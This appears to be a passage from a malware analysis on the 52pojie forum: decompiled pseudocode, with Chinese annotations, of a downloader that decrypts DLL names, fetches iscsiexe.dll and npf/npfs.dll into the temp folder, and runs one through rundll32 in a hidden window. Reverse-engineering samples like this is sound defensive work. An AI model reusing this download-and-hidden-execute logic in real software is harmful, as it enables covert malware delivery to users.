 my_decrypt_by_85(iscsiexe_dll, 0xC); // iscsiexe.dll
step = 1;
v2 = 0;
while ( 1 )
{
MyInit_6(v31, v1);
my_write_file_delete_file_init(v3); // 初始化下载函数
LOBYTE(step) = 2;
temppath_1[0] = MyGetTempPathW(&temppath);
LOBYTE(step) = 3;
my_str_cat(temppath_1[0], temppath_1, iscsiexe_dll);
iscsiexe_dll_1 = v4;
my_open_this_and_copy(&iscsiexe_dll_1, iscsiexe_dll);
v5 = my_recv_command_by_input_object(v31, iscsiexe_dll_1, temppath_1[0]);// 下载 iscsiexe.dll
下载 iscsiexe.dll
my_memset_1(&npf_dll, 4u);
temppath_1[0] = 0xE9;
iscsiexe_dll_1 = 0xE9;
my_decrypt_by_85(&npf_dll, 7); // npf.dll
LOBYTE(step) = 6;
if ( my_check_is_common_architecture() ) // 检查架构
{
temppath_1[0] = 0xE9;
iscsiexe_dll_1 = 0xE9;
v8 = my_decrypt_by_85(&temppath, 8); // npfs.dll
LOBYTE(step) = 7;
my_copy_36(&npf_dll, v8);
LOBYTE(step) = 6;
my_free_17(&temppath);
}
v9 = 0;
while ( 1 )
{
MyInit_6(v31, v7);
my_write_file_delete_file_init(v10);
LOBYTE(step) = 8;
TempPathW = MyGetTempPathW(&temppath);
temppath_1[0] = v12;
LOBYTE(step) = 9;
my_str_cat(TempPathW, temppath_1, &npf_dll);
iscsiexe_dll_1 = v13;
my_open_this_and_copy(&iscsiexe_dll_1, &npf_dll);
v14 = my_recv_command_by_input_object(v31, iscsiexe_dll_1, temppath_1[0]);// 下载 npf 或者 npfs
下载 npf 或者 npfs dll
my_memset_1(&temppath, 4u);
MyGetTempPathW(&temppath); // 获取临时目录
LOBYTE(step) = 0xD;
my_memset_1(&path, 4u);
temppath_1[0] = 0xE0;
iscsiexe_dll_1 = 0xFD;
my_decrypt_by_85(&path, 0x20); // c:\Windows\syswow64\rundll32.exe
LOBYTE(step) = 0xE;
my_memset_1(&v33, 4u);
v18 = my_copy_26(iscsiexe_dll); // iscsiexe.dll
LOBYTE(step) = 0xF;
MyCopy_16(v18, &v33, L" Entry"); // 导出函数名
LOBYTE(step) = 0x11;
my_free_17(&v28);
my_memset(&pExecInfo);
pExecInfo.cbSize = 0x3C;
pExecInfo.fMask = 0x40;
pExecInfo.lpFile = my_get_str_0(&path);
pExecInfo.lpParameters = my_get_str_0(&v33);
pExecInfo.lpDirectory = my_get_str(&temppath);
pExecInfo.nShow = 0; // 隐藏窗口
pExecInfo.lpVerb = 0;
if ( ShellExecuteExW(&pExecInfo) )
执行 iscsiexe.dll Entry 函数
吾爱破解论坛
www.52pojie.cn